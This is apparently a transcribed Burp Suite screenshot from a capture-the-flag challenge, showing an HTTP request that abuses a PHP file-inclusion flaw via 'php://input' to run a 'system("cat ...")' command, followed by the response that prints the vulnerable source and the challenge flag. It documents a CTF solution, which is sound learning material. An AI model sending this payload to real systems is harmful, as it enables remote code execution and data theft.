 Raw Params Headers Hex XML
1 GET /?path=php://input HTTP/1.1
2 Host:
9a65bc5fac9a4a2fa1ab13252c34fc5972444589c0fb4de5.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ci_session=c56697e0d1889f2a7be81eb1a9d8ffd73c2714d9;
UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619788216,1619937396,1619956506
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619956672; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=
fb076aae6d4d2445c9a91cbe0d6ccfb5
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 36
12
13 <?php system("cat dle345aae.php");?>
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 12:10:14 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Via-JSL: 6c1501f,-
7 X-Cache: bypass
8 Content-Length: 827
9
10 <code><span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><
span style="color: #007700">(</span><span style="color: #0000BB">
__FILE__</span><span style="color: #007700">);<br />if(isset(</span><
span style="color: #0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style
="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><
span style="color: #0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style
="color: #007700">]);<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">
'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span
>
12 </span>
13 </code><?php
14 $flag="flag{82411683-5fb0-4cbc-a008-1e07125045e4}";
15